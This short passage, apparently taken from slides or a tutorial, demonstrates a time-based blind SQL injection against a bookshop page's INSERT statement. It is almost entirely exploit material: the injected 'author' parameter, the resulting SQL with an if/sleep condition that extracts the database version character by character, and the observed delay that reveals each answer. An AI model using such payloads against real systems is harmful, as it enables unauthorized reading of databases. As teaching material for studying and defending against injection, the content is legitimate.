 Time-based blind : Exploit 
newbook.php?title=aaa&author=bbb'+ 
if(ord(mid((select version()),12,1))>108,sleep(5),sleep(10)))--+- 
SQL: INSERT INTO bookshop(title,author) values 
('aaa','bbb'+if(ord(mid((select version()),12,1)) 
>108,sleep(5),sleep(10)))-- -') 
TRUE case : sleep(5) , delay 5 seconds 
FALSE case : sleep(10), delay 10 seconds 
Delay 5 seconds 
 